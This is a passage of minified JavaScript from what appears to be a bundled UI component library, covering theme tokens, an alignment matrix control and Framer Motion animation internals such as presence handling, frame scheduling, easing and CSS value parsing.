13px)",fontLineHeightBase:"1.4",fontWeight:"normal",fontWeightHeading:"600",gridBase:"4px",cardPaddingXSmall:`${Rl(2)}`,cardPaddingSmall:`${Rl(4)}`,cardPaddingMedium:`${Rl(4)} ${Rl(6)}`,cardPaddingLarge:`${Rl(6)} ${Rl(8)}`,elevationXSmall:"0 1px 1px rgba(0, 0, 0, 0.03), 0 1px 2px rgba(0, 0, 0, 0.02), 0 3px 3px rgba(0, 0, 0, 0.02), 0 4px 4px rgba(0, 0, 0, 0.01)",elevationSmall:"0 1px 2px rgba(0, 0, 0, 0.05), 0 2px 3px rgba(0, 0, 0, 0.04), 0 6px 6px rgba(0, 0, 0, 0.03), 0 8px 8px rgba(0, 0, 0, 0.02)",elevationMedium:"0 2px 3px rgba(0, 0, 0, 0.05), 0 4px 5px rgba(0, 0, 0, 0.04), 0 12px 12px rgba(0, 0, 0, 0.03), 0 16px 16px rgba(0, 0, 0, 0.02)",elevationLarge:"0 5px 15px rgba(0, 0, 0, 0.08), 0 15px 27px rgba(0, 0, 0, 0.07), 0 30px 36px rgba(0, 0, 0, 0.04), 0 50px 43px rgba(0, 0, 0, 0.02)",surfaceBackgroundColor:Fl.white,surfaceBackgroundSubtleColor:"#F3F3F3",surfaceBackgroundTintColor:"#F5F5F5",surfaceBorderColor:"rgba(0, 0, 0, 0.1)",surfaceBorderBoldColor:"rgba(0, 0, 0, 0.15)",surfaceBorderSubtleColor:"rgba(0, 0, 0, 0.05)",surfaceBackgroundTertiaryColor:Fl.white,surfaceColor:Fl.white,transitionDuration:"200ms",transitionDurationFast:"160ms",transitionDurationFaster:"120ms",transitionDurationFastest:"100ms",transitionTimingFunction:"cubic-bezier(0.08, 0.52, 0.52, 1)",transitionTimingFunctionControl:"cubic-bezier(0.12, 0.8, 0.32, 1)"});const $l=({size:e=92})=>Dl("direction:ltr;display:grid;grid-template-columns:repeat( 3, 1fr );grid-template-rows:repeat( 3, 1fr );box-sizing:border-box;width:",e,"px;aspect-ratio:1;border-radius:",Wl.radiusMedium,";outline:none;","");var Hl={name:"e0dnmk",styles:"cursor:pointer"};const Ul=Sl("div",{target:"e1r95csn3"})($l," border:1px solid transparent;",(e=>e.disablePointerEvents?Dl("",""):Hl),";"),Yl=Sl("div",{target:"e1r95csn2"})({name:"1fbxn64",styles:"grid-column:1/-1;box-sizing:border-box;display:grid;grid-template-columns:repeat( 3, 1fr )"}),Gl=Sl("span",{target:"e1r95csn1"})({name:"e2kws5",styles:"position:relative;display:flex;align-items:center;justify-content:center;box-sizing:border-box;margin:0;padding:0;appearance:none;border:none;outline:none"}),ql=Sl("span",{target:"e1r95csn0"})("display:block;contain:strict;box-sizing:border-box;width:",6,"px;aspect-ratio:1;margin:auto;color:",Fl.theme.gray[400],";border:",3,"px solid currentColor;",Gl,"[data-active-item] &{color:",Fl.gray[900],";transform:scale( calc( 5 / 3 ) );}",Gl,":not([data-active-item]):hover &{color:",Fl.theme.accent,";}",Gl,"[data-focus-visible] &{outline:1px solid ",Fl.theme.accent,";outline-offset:1px;}@media not ( prefers-reduced-motion ){transition-property:color,transform;transition-duration:120ms;transition-timing-function:linear;}");function Kl({id:e,value:t,...n}){return(0,kt.jsx)(cs,{text:Ml[t],children:(0,kt.jsxs)(Kn.Item,{id:e,render:(0,kt.jsx)(Gl,{...n,role:"gridcell"}),children:[(0,kt.jsx)(jl,{children:t}),(0,kt.jsx)(ql,{role:"presentation"})]})})}var Xl=function({className:e,disablePointerEvents:t=!0,size:n,width:r,height:o,style:i={},value:s="center",...l}){var u,d;return(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:null!==(u=null!=n?n:r)&&void 0!==u?u:24,height:null!==(d=null!=n?n:o)&&void 0!==d?d:24,role:"presentation",className:c("component-alignment-matrix-control-icon",e),style:{pointerEvents:t?"none":void 0,...i},...l,children:Nl.map(((e,t)=>{const n=function(e="center"){const t=Tl(e);if(!t)return;const n=Nl.indexOf(t);return n>-1?n:void 0}(s)===t?4:2;return(0,kt.jsx)(a.Rect,{x:1.5+t%3*7+(7-n)/2,y:1.5+7*Math.floor(t/3)+(7-n)/2,width:n,height:n,fill:"currentColor"},e)}))})};const Zl=Object.assign((function e({className:t,id:n,label:r=(0,u.__)("Alignment Matrix Control"),defaultValue:o="center center",value:i,onChange:s,width:a=92,...l}){const h=(0,d.useInstanceId)(e,"alignment-matrix-control",n),p=(0,f.useCallback)((e=>{const t=function(e,t){const n=t?.replace(e+"-","");return Tl(n)}(h,e);t&&s?.(t)}),[h,s]),m=c("component-alignment-matrix-control",t);return(0,kt.jsx)(Kn,{defaultActiveId:Pl(h,o),activeId:Pl(h,i),setActiveId:p,rtl:(0,u.isRTL)(),render:(0,kt.jsx)(Ul,{...l,"aria-label":r,className:m,id:h,role:"grid",size:a}),children:El.map(((e,t)=>(0,kt.jsx)(Kn.Row,{render:(0,kt.jsx)(Yl,{role:"row"}),children:e.map((e=>(0,kt.jsx)(Kl,{id:Pl(h,e),value:e},e)))},t)))})}),{Icon:Object.assign(Xl,{displayName:"AlignmentMatrixControl.Icon"})});var Ql=Zl;function Jl(e){return"appear"===e?"top":"left"}function ec(e){if("loading"===e.type)return"components-animate__loading";const{type:t,origin:n=Jl(t)}=e;if("appear"===t){const[e,t="center"]=n.split(" ");return c("components-animate__appear",{["is-from-"+t]:"center"!==t,["is-from-"+e]:"middle"!==e})}return"slide-in"===t?c("components-animate__slide-in","is-from-"+n):void 0}var tc=function({type:e,options:t={},children:n}){return n({className:ec({type:e,...t})})};const nc=(0,$.createContext)({});function rc(e){const t=(0,$.useRef)(null);return null===t.current&&(t.current=e()),t.current}const oc=(0,$.createContext)(null),ic=(0,$.createContext)({transformPagePoint:e=>e,isStatic:!1,reducedMotion:"never"});class sc extends $.Component{getSnapshotBeforeUpdate(e){const t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){const e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function ac({children:e,isPresent:t}){const n=(0,$.useId)(),r=(0,$.useRef)(null),o=(0,$.useRef)({width:0,height:0,top:0,left:0}),{nonce:i}=(0,$.useContext)(ic);return(0,$.useInsertionEffect)((()=>{const{width:e,height:s,top:a,left:l}=o.current;if(t||!r.current||!e||!s)return;r.current.dataset.motionPopId=n;const c=document.createElement("style");return i&&(c.nonce=i),document.head.appendChild(c),c.sheet&&c.sheet.insertRule(`\n          [data-motion-pop-id="${n}"] {\n            position: absolute !important;\n            width: ${e}px !important;\n            height: ${s}px !important;\n            top: ${a}px !important;\n            left: ${l}px !important;\n          }\n        `),()=>{document.head.removeChild(c)}}),[t]),(0,kt.jsx)(sc,{isPresent:t,childRef:r,sizeRef:o,children:$.cloneElement(e,{ref:r})})}const lc=({children:e,initial:t,isPresent:n,onExitComplete:r,custom:o,presenceAffectsLayout:i,mode:s})=>{const a=rc(cc),l=(0,$.useId)(),c=(0,$.useCallback)((e=>{a.set(e,!0);for(const e of a.values())if(!e)return;r&&r()}),[a,r]),u=(0,$.useMemo)((()=>({id:l,initial:t,isPresent:n,custom:o,onExitComplete:c,register:e=>(a.set(e,!1),()=>a.delete(e))})),i?[Math.random(),c]:[n,c]);return(0,$.useMemo)((()=>{a.forEach(((e,t)=>a.set(t,!1)))}),[n]),$.useEffect((()=>{!n&&!a.size&&r&&r()}),[n]),"popLayout"===s&&(e=(0,kt.jsx)(ac,{isPresent:n,children:e})),(0,kt.jsx)(oc.Provider,{value:u,children:e})};function cc(){return new Map}function uc(e=!0){const t=(0,$.useContext)(oc);if(null===t)return[!0,null];const{isPresent:n,onExitComplete:r,register:o}=t,i=(0,$.useId)();(0,$.useEffect)((()=>{e&&o(i)}),[e]);const s=(0,$.useCallback)((()=>e&&r&&r(i)),[i,r,e]);return!n&&r?[!1,s]:[!0]}const dc=e=>e.key||"";function fc(e){const t=[];return $.Children.forEach(e,(e=>{(0,$.isValidElement)(e)&&t.push(e)})),t}const hc="undefined"!=typeof window,pc=hc?$.useLayoutEffect:$.useEffect,mc=({children:e,custom:t,initial:n=!0,onExitComplete:r,presenceAffectsLayout:o=!0,mode:i="sync",propagate:s=!1})=>{const[a,l]=uc(s),c=(0,$.useMemo)((()=>fc(e)),[e]),u=s&&!a?[]:c.map(dc),d=(0,$.useRef)(!0),f=(0,$.useRef)(c),h=rc((()=>new Map)),[p,m]=(0,$.useState)(c),[g,v]=(0,$.useState)(c);pc((()=>{d.current=!1,f.current=c;for(let e=0;e<g.length;e++){const t=dc(g[e]);u.includes(t)?h.delete(t):!0!==h.get(t)&&h.set(t,!1)}}),[g,u.length,u.join("-")]);const b=[];if(c!==p){let e=[...c];for(let t=0;t<g.length;t++){const n=g[t],r=dc(n);u.includes(r)||(e.splice(t,0,n),b.push(n))}return"wait"===i&&b.length&&(e=b),v(fc(e)),void m(c)}const{forceRender:x}=(0,$.useContext)(nc);return(0,kt.jsx)(kt.Fragment,{children:g.map((e=>{const p=dc(e),m=!(s&&!a)&&(c===g||u.includes(p));return(0,kt.jsx)(lc,{isPresent:m,initial:!(d.current&&!n)&&void 0,custom:m?void 0:t,presenceAffectsLayout:o,mode:i,onExitComplete:m?void 0:()=>{if(!h.has(p))return;h.set(p,!0);let e=!0;h.forEach((t=>{t||(e=!1)})),e&&(null==x||x(),v(f.current),s&&(null==l||l()),r&&r())},children:e},p)}))})};function gc(e){if("undefined"==typeof Proxy)return e;const t=new Map;return new Proxy(((...t)=>e(...t)),{get:(n,r)=>"create"===r?e:(t.has(r)||t.set(r,e(r)),t.get(r))})}function vc(e){return null!==e&&"object"==typeof e&&"function"==typeof e.start}const bc=e=>Array.isArray(e);function xc(e,t){if(!Array.isArray(t))return!1;const n=t.length;if(n!==e.length)return!1;for(let r=0;r<n;r++)if(t[r]!==e[r])return!1;return!0}function yc(e){return"string"==typeof e||Array.isArray(e)}function wc(e){const t=[{},{}];return null==e||e.values.forEach(((e,n)=>{t[0][n]=e.get(),t[1][n]=e.getVelocity()})),t}function _c(e,t,n,r){if("function"==typeof t){const[o,i]=wc(r);t=t(void 0!==n?n:e.custom,o,i)}if("string"==typeof t&&(t=e.variants&&e.variants[t]),"function"==typeof t){const[o,i]=wc(r);t=t(void 0!==n?n:e.custom,o,i)}return t}function Sc(e,t,n){const r=e.getProps();return _c(r,t,void 0!==n?n:r.custom,e)}const Cc=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],kc=["initial",...Cc];function jc(e){let t;return()=>(void 0===t&&(t=e()),t)}const Ec=jc((()=>void 0!==window.ScrollTimeline));class Mc{constructor(e){this.stop=()=>this.runAll("stop"),this.animations=e.filter(Boolean)}get finished(){return Promise.all(this.animations.map((e=>"finished"in e?e.finished:e)))}getAll(e){return this.animations[0][e]}setAll(e,t){for(let n=0;n<this.animations.length;n++)this.animations[n][e]=t}attachTimeline(e,t){const n=this.animations.map((n=>Ec()&&n.attachTimeline?n.attachTimeline(e):"function"==typeof t?t(n):void 0));return()=>{n.forEach(((e,t)=>{e&&e(),this.animations[t].stop()}))}}get time(){return this.getAll("time")}set time(e){this.setAll("time",e)}get speed(){return this.getAll("speed")}set speed(e){this.setAll("speed",e)}get startTime(){return this.getAll("startTime")}get duration(){let e=0;for(let t=0;t<this.animations.length;t++)e=Math.max(e,this.animations[t].duration);return e}runAll(e){this.animations.forEach((t=>t[e]()))}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class Nc extends Mc{then(e,t){return Promise.all(this.animations).then(e).catch(t)}}function Tc(e,t){return e?e[t]||e.default||e:void 0}const Pc=2e4;function Dc(e){let t=0;let n=e.next(t);for(;!n.done&&t<Pc;)t+=50,n=e.next(t);return t>=Pc?1/0:t}function Ic(e){return"function"==typeof e}function Rc(e,t){e.timeline=t,e.onfinish=null}const Oc=e=>Array.isArray(e)&&"number"==typeof e[0],Ac={linearEasing:void 0};function zc(e,t){const n=jc(e);return()=>{var e;return null!==(e=Ac[t])&&void 0!==e?e:n()}}const Lc=zc((()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(e){return!1}return!0}),"linearEasing"),Fc=(e,t,n)=>{const r=t-e;return 0===r?1:(n-e)/r},Bc=(e,t,n=10)=>{let r="";const o=Math.max(Math.round(t/n),2);for(let t=0;t<o;t++)r+=e(Fc(0,o-1,t))+", ";return`linear(${r.substring(0,r.length-2)})`};function Vc(e){return Boolean("function"==typeof e&&Lc()||!e||"string"==typeof e&&(e in $c||Lc())||Oc(e)||Array.isArray(e)&&e.every(Vc))}const Wc=([e,t,n,r])=>`cubic-bezier(${e}, ${t}, ${n}, ${r})`,$c={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:Wc([0,.65,.55,1]),circOut:Wc([.55,0,1,.45]),backIn:Wc([.31,.01,.66,-.59]),backOut:Wc([.33,1.53,.69,.99])};function Hc(e,t){return e?"function"==typeof e&&Lc()?Bc(e,t):Oc(e)?Wc(e):Array.isArray(e)?e.map((e=>Hc(e,t)||$c.easeOut)):$c[e]:void 0}const Uc={x:!1,y:!1};function Yc(){return Uc.x||Uc.y}function Gc(e,t){const n=function(e,t,n){var r;if(e instanceof Element)return[e];if("string"==typeof e){let o=document;t&&(o=t.current);const i=null!==(r=null==n?void 0:n[e])&&void 0!==r?r:o.querySelectorAll(e);return i?Array.from(i):[]}return Array.from(e)}(e),r=new AbortController;return[n,{passive:!0,...t,signal:r.signal},()=>r.abort()]}function qc(e){return t=>{"touch"===t.pointerType||Yc()||e(t)}}const Kc=(e,t)=>!!t&&(e===t||Kc(e,t.parentElement)),Xc=e=>"mouse"===e.pointerType?"number"!=typeof e.button||e.button<=0:!1!==e.isPrimary,Zc=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]);const Qc=new WeakSet;function Jc(e){return t=>{"Enter"===t.key&&e(t)}}function eu(e,t){e.dispatchEvent(new PointerEvent("pointer"+t,{isPrimary:!0,bubbles:!0}))}function tu(e){return Xc(e)&&!Yc()}function nu(e,t,n={}){const[r,o,i]=Gc(e,n),s=e=>{const r=e.currentTarget;if(!tu(e)||Qc.has(r))return;Qc.add(r);const i=t(e),s=(e,t)=>{window.removeEventListener("pointerup",a),window.removeEventListener("pointercancel",l),tu(e)&&Qc.has(r)&&(Qc.delete(r),"function"==typeof i&&i(e,{success:t}))},a=e=>{s(e,n.useGlobalTarget||Kc(r,e.target))},l=e=>{s(e,!1)};window.addEventListener("pointerup",a,o),window.addEventListener("pointercancel",l,o)};return r.forEach((e=>{(function(e){return Zc.has(e.tagName)||-1!==e.tabIndex})(e)||null!==e.getAttribute("tabindex")||(e.tabIndex=0);(n.useGlobalTarget?window:e).addEventListener("pointerdown",s,o),e.addEventListener("focus",(e=>((e,t)=>{const n=e.currentTarget;if(!n)return;const r=Jc((()=>{if(Qc.has(n))return;eu(n,"down");const e=Jc((()=>{eu(n,"up")}));n.addEventListener("keyup",e,t),n.addEventListener("blur",(()=>eu(n,"cancel")),t)}));n.addEventListener("keydown",r,t),n.addEventListener("blur",(()=>n.removeEventListener("keydown",r)),t)})(e,o)),o)})),i}const ru=e=>1e3*e,ou=e=>e/1e3,iu=e=>e;const su=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],au=new Set(su),lu=new Set(["width","height","top","left","right","bottom",...su]),cu=e=>bc(e)?e[e.length-1]||0:e,uu=!1,du=!1;const fu=["read","resolveKeyframes","update","preRender","render","postRender"];function hu(e,t){let n=!1,r=!0;const o={delta:0,timestamp:0,isProcessing:!1},i=()=>n=!0,s=fu.reduce(((e,t)=>(e[t]=function(e){let t=new Set,n=new Set,r=!1,o=!1;const i=new WeakSet;let s={delta:0,timestamp:0,isProcessing:!1};function a(t){i.has(t)&&(l.schedule(t),e()),t(s)}const l={schedule:(e,o=!1,s=!1)=>{const a=s&&r?t:n;return o&&i.add(e),a.has(e)||a.add(e),e},cancel:e=>{n.delete(e),i.delete(e)},process:e=>{s=e,r?o=!0:(r=!0,[t,n]=[n,t],t.forEach(a),t.clear(),r=!1,o&&(o=!1,l.process(e)))}};return l}(i),e)),{}),{read:a,resolveKeyframes:l,update:c,preRender:u,render:d,postRender:f}=s,h=()=>{const i=du?o.timestamp:performance.now();n=!1,o.delta=r?1e3/60:Math.max(Math.min(i-o.timestamp,40),1),o.timestamp=i,o.isProcessing=!0,a.process(o),l.process(o),c.process(o),u.process(o),d.process(o),f.process(o),o.isProcessing=!1,n&&t&&(r=!1,e(h))};return{schedule:fu.reduce(((t,i)=>{const a=s[i];return t[i]=(t,i=!1,s=!1)=>(n||(n=!0,r=!0,o.isProcessing||e(h)),a.schedule(t,i,s)),t}),{}),cancel:e=>{for(let t=0;t<fu.length;t++)s[fu[t]].cancel(e)},state:o,steps:s}}const{schedule:pu,cancel:mu,state:gu,steps:vu}=hu("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:iu,!0);let bu;function xu(){bu=void 0}const yu={now:()=>(void 0===bu&&yu.set(gu.isProcessing||du?gu.timestamp:performance.now()),bu),set:e=>{bu=e,queueMicrotask(xu)}};function wu(e,t){-1===e.indexOf(t)&&e.push(t)}function _u(e,t){const n=e.indexOf(t);n>-1&&e.splice(n,1)}class Su{constructor(){this.subscriptions=[]}add(e){return wu(this.subscriptions,e),()=>_u(this.subscriptions,e)}notify(e,t,n){const r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](e,t,n);else for(let o=0;o<r;o++){const r=this.subscriptions[o];r&&r(e,t,n)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}function Cu(e,t){return t?e*(1e3/t):0}const ku={current:void 0};class ju{constructor(e,t={}){this.version="11.18.2",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(e,t=!0)=>{const n=yu.now();this.updatedAt!==n&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(e),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),t&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(e),this.owner=t.owner}setCurrent(e){var t;this.current=e,this.updatedAt=yu.now(),null===this.canTrackVelocity&&void 0!==e&&(this.canTrackVelocity=(t=this.current,!isNaN(parseFloat(t))))}setPrevFrameValue(e=this.current){this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt}onChange(e){return this.on("change",e)}on(e,t){this.events[e]||(this.events[e]=new Su);const n=this.events[e].add(t);return"change"===e?()=>{n(),pu.read((()=>{this.events.change.getSize()||this.stop()}))}:n}clearListeners(){for(const e in this.events)this.events[e].clear()}attach(e,t){this.passiveEffect=e,this.stopPassiveEffect=t}set(e,t=!0){t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)}setWithVelocity(e,t,n){this.set(t),this.prev=void 0,this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt-n}jump(e,t=!0){this.updateAndNotify(e),this.prev=e,this.prevUpdatedAt=this.prevFrameValue=void 0,t&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return ku.current&&ku.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){const e=yu.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;const t=Math.min(this.updatedAt-this.prevUpdatedAt,30);return Cu(parseFloat(this.current)-parseFloat(this.prevFrameValue),t)}start(e){return this.stop(),new Promise((t=>{this.hasAnimated=!0,this.animation=e(t),this.events.animationStart&&this.events.animationStart.notify()})).then((()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()}))}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function Eu(e,t){return new ju(e,t)}function Mu(e,t,n){e.hasValue(t)?e.getValue(t).set(n):e.addValue(t,Eu(n))}const Nu=e=>Boolean(e&&e.getVelocity);function Tu(e,t){const n=e.getValue("willChange");if(r=n,Boolean(Nu(r)&&r.add))return n.add(t);var r}const Pu=e=>e.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),Du="data-"+Pu("framerAppearId");function Iu(e){return e.props[Du]}const Ru=!1,Ou=(e,t,n)=>(((1-3*n+3*t)*e+(3*n-6*t))*e+3*t)*e;function Au(e,t,n,r){if(e===t&&n===r)return iu;const o=t=>function(e,t,n,r,o){let i,s,a=0;do{s=t+(n-t)/2,i=Ou(s,r,o)-e,i>0?n=s:t=s}while(Math.abs(i)>1e-7&&++a<12);return s}(t,0,1,e,n);return e=>0===e||1===e?e:Ou(o(e),t,r)}const zu=e=>t=>t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2,Lu=e=>t=>1-e(1-t),Fu=Au(.33,1.53,.69,.99),Bu=Lu(Fu),Vu=zu(Bu),Wu=e=>(e*=2)<1?.5*Bu(e):.5*(2-Math.pow(2,-10*(e-1))),$u=e=>1-Math.sin(Math.acos(e)),Hu=Lu($u),Uu=zu($u),Yu=e=>/^0[^.\s]+$/u.test(e);const Gu=(e,t,n)=>n>t?t:n<e?e:n,qu={test:e=>"number"==typeof e,parse:parseFloat,transform:e=>e},Ku={...qu,transform:e=>Gu(0,1,e)},Xu={...qu,default:1},Zu=e=>Math.round(1e5*e)/1e5,Qu=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu;const Ju=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,ed=(e,t)=>n=>Boolean("string"==typeof n&&Ju.test(n)&&n.startsWith(e)||t&&!function(e){return null==e}(n)&&Object.prototype.hasOwnProperty.call(n,t)),td=(e,t,n)=>r=>{if("string"!=typeof r)return r;const[o,i,s,a]=r.match(Qu);return{[e]:parseFloat(o),[t]:parseFloat(i),[n]:parseFloat(s),alpha:void 0!==a?parseFloat(a):1}},nd={...qu,transform:e=>Math.round((e=>Gu(0,255,e))(e))},rd={test:ed("rgb","red"),parse:td("red","green","blue"),transform:({red:e,green:t,blue:n,alpha:r=1})=>"rgba("+nd.transform(e)+", "+nd.transform(t)+", "+nd.transform(n)+", "+Zu(Ku.transform(r))+")"};const od={test:ed("#"),parse:function(e){let t="",n="",r="",o="";return e.length>5?(t=e.substring(1,3),n=e.substring(3,5),r=e.substring(5,7),o=e.substring(7,9)):(t=e.substring(1,2),n=e.substring(2,3),r=e.substring(3,4),o=e.substring(4,5),t+=t,n+=n,r+=r,o+=o),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:rd.transform},id=e=>({test:t=>"string"==typeof t&&t.endsWith(e)&&1===t.split(" ").length,parse:parseFloat,transform:t=>`${t}${e}`}),sd=id("deg"),ad=id("%"),ld=id("px"),cd=id("vh"),ud=id("vw"),dd={...ad,parse:e=>ad.parse(e)/100,transform:e=>ad.transform(100*e)},fd={test:ed("hsl","hue"),parse:td("hue","saturation","lightness"),transform:({hue:e,saturation:t,lightness:n,alpha:r=1})=>"hsla("+Math.round(e)+", "+ad.transform(Zu(t))+", "+ad.transform(Zu(n))+", "+Zu(Ku.transform(r))+")"},hd={test:e=>rd.test(e)||od.test(e)||fd.test(e),parse:e=>rd.test(e)?rd.parse(e):fd.test(e)?fd.parse(e):od.parse(e),transform:e=>"string"==typeof e?e:e.hasOwnProperty("red")?rd.transform(e):fd.transform(e)},pd=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu;const md="number",gd="color",vd=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function bd(e){const t=e.toString(),n=[],r={color:[],number:[],var:[]},o=[];let i=0;const s=t.replace(vd,(e=>(hd.test(e)?(r.color.push(i),o.push(gd),n.push(hd.parse(e))):e.startsWith("var(")?(r.var.push(i),o.push("var"),n.push(e)):(r.number.push(i),o.push(md),n.push(parseFloat(e))),++i,"${}"))).split("${}");return{values:n,split:s,indexes:r,types:o}}function xd(e){return bd(e).values}function yd(e){const{split:t,types:n}=bd(e),r=t.length;return e=>{let o="";for(let i=0;i<r;i++)if(o+=t[i],void 0!==e[i]){const t=n[i];o+=t===md?Zu(e[i]):t===gd?hd.transform(e[i]):e[i]}return o}}const wd=e=>"number"==typeof e?0:e;const _d={test:function(e){var t,n;return isNaN(e)&&"string"==typeof e&&((null===(t=e.match(Qu))||void 0===t?void 0:t.length)||0)+((null===(n=e.match(pd))||void 0===n?void 0:n.length)||0)>0},parse:xd,createTransformer:yd,getAnimatableNone:function(e){const t=xd(e);return yd(e)(t.map(wd))}},Sd=new Set(["brightness","contrast","saturate","opacity"]);function Cd(e){const[t,n]=e.slice(0,-1).split("(");if("drop-shadow"===t)return e;const[r]=n.match(Qu)||[];if(!r)return e;const o=n.replace(r,"");let i=Sd.has(t)?1:0;return r!==n&&(i*=100),t+"("+i+o+")"}const kd=/\b([a-z-]*)\(.*?\)/gu,jd={..._d,getAnimatableNone:e=>{const t=e.match(kd);return t?t.map(Cd).join(" "):e}},Ed={borderWidth:ld,borderTopWidth:ld,borderRightWidth:ld,borderBottomWidth:ld,borderLeftWidth:ld,borderRadius:ld,radius:ld,borderTopLeftRadius:ld,borderTopRightRadius:ld,borderBottomRightRadius:ld,borderBottomLeftRadius:ld,width:ld,maxWidth:ld,height:ld,maxHeight:ld,top:ld,right:ld,bottom:ld,left:ld,padding:ld,paddingTop:ld,paddingRight:ld,paddingBottom:ld,paddingLeft:ld,margin:ld,marginTop:ld,marginRight:ld,marginBottom:ld,marginLeft:ld,backgroundPositionX:ld,backgroundPositionY:ld},Md={rotate:sd,rotateX:sd,rotateY:sd,rotateZ:sd,scale:Xu,scaleX:Xu,scaleY:Xu,scaleZ:Xu,skew:sd,skewX:sd,skewY:sd,distance:ld,translateX:ld,translateY:ld,translateZ:ld,x:ld,y:ld,z:ld,perspective:ld,transformPerspective:ld,opacity:Ku,originX:dd,originY:dd,originZ:ld},Nd={...qu,transform:Math.round},Td={...Ed,...Md,zIndex:Nd,size:ld,fillOpacity:Ku,strokeOpacity:Ku,numOctaves:Nd},Pd={...Td,color:hd,backgroundColor:hd,outlineColor:hd,fill:hd,stroke:hd,borderColor:hd,borderTopColor:hd,borderRightColor:hd,borderBottomColor:hd,borderLeftColor:hd,filter:jd,WebkitFilter:jd},Dd=e=>Pd[e];function Id(e,t){let n=Dd(e);return n!==jd&&(n=_d),n.getAnimatableNone?n.getAnimatableNone(t):void 0}const Rd=new Set(["auto","none","0"]);const Od=e=>e===qu||e===ld,Ad=(e,t)=>parseFloat(e.split(", ")[t]),zd=(e,t)=>(n,{transform:r})=>{if("none"===r||!r)return 0;const o=r.match(/^matrix3d\((.+)\)$/u);if(o)return Ad(o[1],t);{const t=r.match(/^matrix\((.+)\)$/u);return t?Ad(t[1],e):0}},Ld=new Set(["x","y","z"]),Fd=su.filter((e=>!Ld.has(e)));const Bd={width:({x:e},{paddingLeft:t="0",paddingRight:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),height:({y:e},{paddingTop:t="0",paddingBottom:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),top:(e,{top:t})=>parseFloat(t),left:(e,{left:t})=>parseFloat(t),bottom:({y:e},{top:t})=>parseFloat(t)+(e.max-e.min),right:({x:e},{left:t})=>parseFloat(t)+(e.max-e.min),x:zd(4,13),y:zd(5,14)};Bd.translateX=Bd.x,Bd.translateY=Bd.y;const Vd=new Set;let Wd=!1,$d=!1;function Hd(){if($d){const e=Array.from(Vd).filter((e=>e.needsMeasurement)),t=new Set(e.map((e=>e.element))),n=new Map;t.forEach((e=>{const t=function(e){const t=[];return Fd.forEach((n=>{const r=e.getValue(n);void 0!==r&&(t.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),t}(e);t.length&&(n.set(e,t),e.render())})),e.forEach((e=>e.measureInitialState())),t.forEach((e=>{e.render();const t=n.get(e);t&&t.forEach((([t,n])=>{var r;null===(r=e.getValue(t))||void 0===r||r.set(n)}))})),e.forEach((e=>e.measureEndState())),e.forEach((e=>{void 0!==e.suspendedScrollY&&window.scrollTo(0,e.suspendedScrollY)}))}$d=!1,Wd=!1,Vd.forEach((e=>e.complete())),Vd.clear()}function Ud(){Vd.forEach((e=>{e.readKeyframes(),e.needsMeasurement&&($d=!0)}))}class 